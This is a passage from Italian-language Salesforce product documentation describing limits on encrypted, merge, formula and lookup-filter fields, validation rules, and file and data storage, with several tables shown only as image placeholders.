





## <span id="page-5496-0"></span>Limiti dei campi

Limiti per i campi crittografati, di unione e formula.

## Limiti dei campi crittografati

Nota: Queste informazioni sono valide per la Crittografia classica e non per la Crittografia piattaforma.

Per i campi crittografati valgono i seguenti limiti.

- **•** I campi crittografati non sono disponibili per l'utilizzo all'interno di filtri quali visualizzazioni elenco, rapporti, campi di riepilogo di roll-up e filtri di regole.
- **•** È possibile utilizzare i campi crittografati nei modelli di email ma il loro valore sarà sempre nascosto da una maschera, che si disponga dell'autorizzazione "Visualizza dati crittografati" o meno.
- Solo il componente <apex: outputField> supporta la presentazione dei campi crittografati nelle pagine Visualforce.

## Limiti dei campi formula e unione

Quando si utilizzano i campi di unione, non è possibile fare riferimento a:

- **•** Campi di unione per oggetti correlati ad attività. Ad esempio, i campi di unione per referenti e account non sono disponibili nelle formule di operazioni ed eventi.
- **•** La variabile globale \$RecordType, che viene risolta solo nel record contenente la formula e non nel record a cui viene estesa la formula. A partire dal rilascio Spring '13, quando si crea una nuova formula la variabile globale \$RecordType è disponibile soltanto per le formule per valori predefiniti.

Le regole di convalida non possono fare riferimento ai campi di unione per:

- **•** I campi di numerazione automatica, quali Numero richiesta
- **•** I campi composti, quali indirizzi, nomi e cognomi, elenchi di selezione dipendenti e ricerche dipendenti

Nota: Le regole di convalida possono fare riferimento ai singoli campi indirizzo dei campi di unione, quali Città fatturazione.

**•** I campi delle statistiche delle campagne, comprese le statistiche di campagne singole e di gerarchie delle campagne.

Le formule di regole di convalida non fanno o non possono fare riferimento a:

- **•** I campi composti, quali indirizzi, nomi e cognomi, elenchi di selezione e ricerche dipendenti
- **•** I campi delle statistiche delle campagne, comprese le statistiche di campagne singole e di gerarchie delle campagne.

**•** I campi unione per campi a numerazione automatica o i campi di indirizzi composti, come ad esempio Indirizzo postale.

Nota: I campi unione per i campi di indirizzi singoli, come Città fatturazione, possono essere utilizzati nelle formule delle regole di convalida.

Non è possibile creare regole di convalida per i membri dei gruppi relazione.

## Limiti dei filtri di ricerca

I filtri di ricerca sono impostazioni dell'amministratore che limitano i valori validi e i risultati della finestra di dialogo di ricerca per i campi di ricerca, i campi relazione record principale-record dettaglio e i campi di relazione gerarchica.

Per i filtri di ricerca valgono i seguenti limiti.

- **•** I criteri del filtro di ricerca non possono fare riferimento a questi tipi di campo:
	- **–** Campi di relazione sulle attività
	- **–** Campi di sistema sempre di sola lettura, ad esempio Creato da e Modificato da
	- **–** Campi di relazione che supportano le aree di attesa, ad esempio Titolare caso e Titolare lead
- **•** Ogni oggetto può avere fino a cinque filtri di ricerca obbligatori attivi e un numero illimitato di filtri di ricerca facoltativi. Se si raggiunge il limite di filtri di ricerca obbligatori per un oggetto, creare dei filtri facoltativi e utilizzare le regole di convalida per applicare la propria regola aziendale quando un utente salva dati.
- **•** I filtri di ricerca sui campi valutari non convertono le valute. Ad esempio, se l'organizzazione utilizza più valute e un criterio del filtro di ricerca è *Reddito previsto maggiore di 100000*, la ricerca mostra tutti i record nei quali il campo Reddito previsto è impostato su un valore maggiore di 100.000, indipendentemente dalla valuta.
- **•** Non è possibile utilizzare valori di data speciali, ad esempio "Oggi" o "Questo mese", nei criteri del filtro di ricerca.
- **•** Non è possibile eliminare campi a cui viene fatto riferimento in un filtro di ricerca attivo.
- **•** Non è possibile modificare il tipo di campi a cui viene fatto riferimento in un filtro di ricerca attivo.
- **•** I criteri del filtro di ricerca non possono fare riferimento a questi tipi di campo nell'oggetto di origine:
	- **–** Numerazione automatica
	- **–** Crittografato
	- **–** Formula
	- **–** Area di testo lungo
	- **–** Elenchi di selezione a selezione multipla
	- **–** Riepilogo di roll-up
	- **–** Testo
	- **–** Area di testo
	- **–** URL
- **•** Il completamento automatico durante la ricerca non funziona per le ricerche utente con elenchi a discesa aggiuntivi. Tale funzione è destinata principalmente alle organizzazioni che hanno impostato un Portale partner o un Portale Clienti.
- **•** Nelle visualizzazioni elenco ottimizzate, non è possibile modificare i campi cui viene fatto riferimento da un criterio di filtro di ricerca dipendente.
- **•** I filtri di ricerca non supportano le modifiche globali dei titolari. Se i criteri del filtro di ricerca fanno riferimento al campo Titolare, l'esecuzione di una modifica globale del titolare può causare valori errati che vengono rilevati solo al momento del salvataggio del record.
- **•** Un filtro di ricerca non può fare riferimento a una formula se la formula fa riferimento a campi di unione globali che non sono supportati dal filtro di ricerca.
- **•** I criteri del filtro di ricerca su Nome account valgono solo per gli account aziendali e non per gli account personali. Ad esempio, se i criteri del filtro di ricerca sono Nome account non contiene book, gli account aziendali contenenti la parola "book", come John's Bookstore, non sono validi, ma gli account personali contenenti la parola "book", ad esempio John Booker, sono validi e vengono visualizzati nella finestra di dialogo di ricerca per il campo Account. Se si deve utilizzare un filtro sul nome di un account personale, utilizzare invece il campo Nome o Cognome.
- **•** Salesforce non supporta la modifica in linea nelle visualizzazioni di elenchi per:
	- **–** Campi nell'oggetto di origine ai quali si è fatto riferimento in ricerche dipendenti.
	- **–** Campi con ricerche dipendenti.

### Limiti dei campi area di testo RTF

L'applicazione mobile tratta i campi area di testo RTF come campi area di testo lungo, che non supportano contenuti HTML formattati o immagini. L'applicazione mobile tronca i campi area di testo RTF a 1.000 caratteri e tale limite comprende il markup HTML. È consigliabile che gli amministratori eliminino i campi area di testo RTF dai layout di pagina mobili. Se un utente mobile modifica un campo area di testo RTF contenente una voce di testo esistente che supera 1.000 caratteri, l'applicazione mobile tronca il testo nel campo.

### Limiti dei campi di riepilogo di roll-up

<span id="page-5498-0"></span>I campi di riepilogo di roll-up non sono disponibili per la mappatura dei campi lead dei lead convertiti.

## Limiti di file e memoria

Limiti per Salesforce Files, CRM Content, Chatter e allocazione di memoria.

#### IN QUESTA SEZIONE:

[Limiti di Salesforce Files Sync](#page-5498-1) Limiti di memoria, dimensioni file e sincronizzazione.

[Limiti Salesforce CRM Content](#page-5499-0)

Limiti per Salesforce CRM Content in base alle versioni.

[Limiti dei file in Chatter](#page-5501-0)

<span id="page-5498-1"></span>Limiti per i file allegati a un post o commento in Chatter.

[Limiti di memoria per dati e file](#page-5502-0)

Limiti di allocazione memoria in base alla versione Salesforce e al numero di utenti nell'organizzazione.

### Limiti di Salesforce Files Sync

Limiti di memoria, dimensioni file e sincronizzazione.





## <span id="page-5499-0"></span>Limiti Salesforce CRM Content

Limiti per Salesforce CRM Content in base alle versioni.

Salesforce CRM Content può contenere tutti i tipi di file, dalle presentazioni Microsoft® PowerPoint, ai file audio e video, alle pagine Web e ai Google® Documenti. Questa tabella illustra i limiti di Salesforce CRM Content in base alle versioni.





#### Limiti di ricerca per Salesforce CRM Content

La ricerca supporta vari tipi di file e ha dei limiti per quanto riguarda le dimensioni dei file. Se il file supera la dimensione massima consentita, la ricerca non viene effettuata all'interno del testo del file, ma nel nome dell'autore, nei tag, nell'estensione e nei campi personalizzati del file.





VEDERE ANCHE:

[Limiti di ricerca per i documenti](#page-5478-0)

<span id="page-5501-0"></span>[Limiti di ricerca per i file in Chatter](#page-5514-0)

### Limiti dei file in Chatter

Limiti per i file allegati a un post o commento in Chatter.

#### Limiti di condivisione dei file

Un file può essere condiviso al massimo per 100 volte. Il limite comprende i file condivisi con persone, gruppi e tramite link. Se un file è condiviso privatamente e sta per raggiungere il limite massimo di 100 condivisioni, può essere utile renderlo pubblico inserendolo nel proprio feed.

#### Dimensioni limite dei file

Di seguito sono elencate le dimensioni massime previste per i file in Salesforce.





### <span id="page-5502-0"></span>Limiti di memoria per dati e file

Limiti di allocazione memoria in base alla versione Salesforce e al numero di utenti nell'organizzazione.

#### Capacità di memoria

La memoria è divisa in due categorie: memoria file e memoria dati. La memoria file include i file contenuti negli allegati, nella scheda Documenti, nella scheda File, nel campo File, in Salesforce CRM Content, i file Chatter (comprese le foto degli utenti) e gli asset Site.com. La memoria dati contiene quanto segue:

- **•** Account
- **•** Tipi di articolo (formato: "[*Nome tipo di articolo*]")
- **•** Traduzioni tipi di articolo (formato: "[*Nome tipo di articolo*] Versione")
- **•** Campagne
- **•** Membri campagna
- **•** Casi
- **•** Team caso
- **•** Referenti
- **•** Contratti
- **•** Oggetti personalizzati
- **•** Messaggi email
- **•** Eventi
- **•** Voci previsione
- **•** Google Documenti
- **•** Idee
- **•** Lead
- **•** Note
- **•** Opportunità
- **•** Ripartizioni opportunità
- **•** Ordini
- **•** Preventivi
- **•** Dati RTF di modelli di preventivo
- **•** Soluzioni
- **•** Tag: Tag univoci
- **•** Operazioni

